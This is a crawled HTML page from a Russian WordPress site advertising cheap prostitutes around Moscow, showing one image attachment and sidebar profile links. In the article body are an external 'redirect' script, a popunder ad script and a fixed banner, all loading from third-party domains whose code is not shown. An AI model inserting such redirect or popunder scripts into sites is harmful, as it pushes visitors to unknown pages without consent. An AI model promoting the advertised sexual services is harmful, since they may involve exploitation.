

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mos-pros.ru/rajony-moskvy/alekseevskij-rajon/ariana.html/attachment/470
body_size: 11841
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mos-pros.ru/xmlrpc.php">

<title>| Путаны Московской области</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="vgtd67sdjy"/>
	<link rel="canonical" href="https://mos-pros.ru/rajony-moskvy/alekseevskij-rajon/ariana.html/attachment/470" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Путаны Московской области | Дешевые проститутки Московская область" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="| Путаны Московской области" />
		<meta property="og:url" content="https://mos-pros.ru/rajony-moskvy/alekseevskij-rajon/ariana.html/attachment/470" />
		<meta property="article:published_time" content="2020-10-27T20:51:22+00:00" />
		<meta property="article:modified_time" content="2020-10-27T20:51:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="| Путаны Московской области" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mos-pros.ru\/rajony-moskvy\/alekseevskij-rajon\/ariana.html\/attachment\/470#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mos-pros.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/mos-pros.ru"},{"@type":"ListItem","@id":"https:\/\/mos-pros.ru\/rajony-moskvy\/alekseevskij-rajon\/ariana.html\/attachment\/470#listItem","position":2,"previousItem":{"@type":"ListItem","@id":"https:\/\/mos-pros.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"ItemPage","@id":"https:\/\/mos-pros.ru\/rajony-moskvy\/alekseevskij-rajon\/ariana.html\/attachment\/470#itempage","url":"https:\/\/mos-pros.ru\/rajony-moskvy\/alekseevskij-rajon\/ariana.html\/attachment\/470","name":"| \u041f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/mos-pros.ru\/#website"},"breadcrumb":{"@id":"https:\/\/mos-pros.ru\/rajony-moskvy\/alekseevskij-rajon\/ariana.html\/attachment\/470#breadcrumblist"},"author":{"@id":"https:\/\/mos-pros.ru\/author\/vgtd67sdjy#author"},"creator":{"@id":"https:\/\/mos-pros.ru\/author\/vgtd67sdjy#author"},"datePublished":"2020-10-27T23:51:22+03:00","dateModified":"2020-10-27T23:51:22+03:00"},{"@type":"Organization","@id":"https:\/\/mos-pros.ru\/#organization","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","url":"https:\/\/mos-pros.ru\/"},{"@type":"Person","@id":"https:\/\/mos-pros.ru\/author\/vgtd67sdjy#author","url":"https:\/\/mos-pros.ru\/author\/vgtd67sdjy","name":"vgtd67sdjy","image":{"@type":"ImageObject","@id":"https:\/\/mos-pros.ru\/rajony-moskvy\/alekseevskij-rajon\/ariana.html\/attachment\/470#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/438d693275d941940bf43d99f2e0c9b619f219f722024986181863c52bbadccc?s=96&d=identicon&r=g","width":96,"height":96,"caption":"vgtd67sdjy"}},{"@type":"WebSite","@id":"https:\/\/mos-pros.ru\/#website","url":"https:\/\/mos-pros.ru\/","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/mos-pros.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Путаны Московской области &raquo; Лента" href="https://mos-pros.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Путаны Московской области &raquo; Лента комментариев" href="https://mos-pros.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mos-pros.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mos-pros.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zeko-lite-style-css' href='https://mos-pros.ru/wp-content/themes/zeko-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zeko-lite-fonts_url-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://mos-pros.ru/wp-content/themes/zeko-lite/assets/fonts/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeko-lite-blocks-style-css' href='https://mos-pros.ru/wp-content/themes/zeko-lite/assets/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mos-pros.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mos-pros.ru/wp-json/wp/v2/media/470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mos-pros.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mos-pros.ru/?p=470' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mos-pros.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmos-pros.ru%2Frajony-moskvy%2Falekseevskij-rajon%2Fariana.html%2Fattachment%2F470" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mos-pros.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmos-pros.ru%2Frajony-moskvy%2Falekseevskij-rajon%2Fariana.html%2Fattachment%2F470&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '470';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://mos-pros.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://mos-pros.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчЄркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */




.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}





		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-470 attachmentid-470 attachment-jpeg wp-theme-zeko-lite no-header-image has-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="header-top">
			<div class="wrap">
				<div class="site-branding">
	<div class="wrap">

		
					<p class="site-title"><a href="https://mos-pros.ru/" rel="home">Путаны Московской области</a></p>
		
						<p class="site-description">Дешевые проститутки Московская область</p>
		
	</div><!-- .wrap -->
</div><!-- .site-branding -->
				<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">Menu</button>
	<div class="menu-123-container"><ul id="top-menu" class="menu"><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-867"><a href="http://mos-pros.ru/">Главная</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://mos-pros.ru/vse-ankety.html">Все анкеты</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-870"><a href="https://mos-pros.ru/znakomstv.html">Найти себе пару</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2559"><a href="https://mos-pros.ru/chat-s-devushkami.html">Чат с девушками</a>
<ul class="sub-menu">
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://mos-pros.ru/moskovskaya-oblast.html">Московская область</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://mos-pros.ru/rajony-moskvy.html">Районы Москвы</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://mos-pros.ru/okruga-moskvy.html">Округа Москвы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://mos-pros.ru/stantsii-metro.html">Станции метро</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
			</div>
		</div><!-- .header-top -->

	</header>

	<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-470" class="post-470 attachment type-attachment status-inherit hentry">
	
	<header class="entry-header">
		


	</header>
	


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<style>


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчЄркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

/* Скрываем на десктопах */
@media (min-width: 766px) {
  .showmobile {
    display: none;
  }
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}

</style>


<div class="showmobile">



<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>





</div>


	
	<div class="entry-content">
		<p class="attachment"><a href='https://mos-pros.ru/wp-content/uploads/2020/10/4-30.jpg'><img fetchpriority="high" decoding="async" width="238" height="300" src="[data-uri]" class="attachment-medium size-medium lazyload" alt=""   data-src="https://mos-pros.ru/wp-content/uploads/2020/10/4-30-238x300.jpg" data-srcset="https://mos-pros.ru/wp-content/uploads/2020/10/4-30-238x300.jpg 238w, https://mos-pros.ru/wp-content/uploads/2020/10/4-30.jpg 508w" data-sizes="auto" data-eio-rwidth="238" data-eio-rheight="300" /><noscript><img fetchpriority="high" decoding="async" width="238" height="300" src="https://mos-pros.ru/wp-content/uploads/2020/10/4-30-238x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://mos-pros.ru/wp-content/uploads/2020/10/4-30-238x300.jpg 238w, https://mos-pros.ru/wp-content/uploads/2020/10/4-30.jpg 508w" sizes="(max-width: 238px) 100vw, 238px" data-eio="l" /></noscript></a></p>
	</div>

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mos-pros.ru/rajony-moskvy/alekseevskij-rajon/ariana.html" rel="prev"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Ариана</span></a></div></div>
	</nav>		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="block-3" class="widget widget_block">Знакомства в Москве и Московской области!</section><section id="zemanta_related_posts_widget" class="widget widget_zemanta_related_posts">
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Знакомства</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-227" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/vostochnoe-degunino/darya-2.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Дарья" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/1-14-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://mos-pros.ru/wp-content/uploads/2020/10/1-14-150x150.jpg" alt="Дарья" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/vostochnoe-degunino/darya-2.html" class="zem_rp_title">Дарья</a></li><li data-position="1" data-poid="in-425" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/yuvao/tatyana-3.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Татьяна" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/3-39-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://mos-pros.ru/wp-content/uploads/2020/10/3-39-150x150.jpg" alt="Татьяна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/yuvao/tatyana-3.html" class="zem_rp_title">Татьяна</a></li><li data-position="2" data-poid="in-771" data-post-type="none"><a href="https://mos-pros.ru/okruga-moskvy/elina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Элина" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/2-74-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://mos-pros.ru/wp-content/uploads/2020/10/2-74-150x150.jpg" alt="Элина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/okruga-moskvy/elina.html" class="zem_rp_title">Элина</a></li><li data-position="3" data-poid="in-435" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/timiryazevskij-rajon/milena-4.html" class="zem_rp_thumbnail"><img 